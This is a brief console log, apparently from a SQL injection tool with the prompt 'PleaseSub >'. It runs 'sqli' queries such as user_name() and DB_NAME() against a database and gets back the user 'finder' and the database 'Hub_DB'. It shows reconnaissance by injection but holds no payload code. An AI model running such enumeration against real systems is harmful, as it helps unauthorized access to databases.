 PleaseSub > sqli user_name();
null
PleaseSub > sqli user_name()
finder
PleaseSub > sqli system_user()
null
PleaseSub > sqli database()
null
PleaseSub > sqli DB_NAME()
Hub_DB
PleaseSub >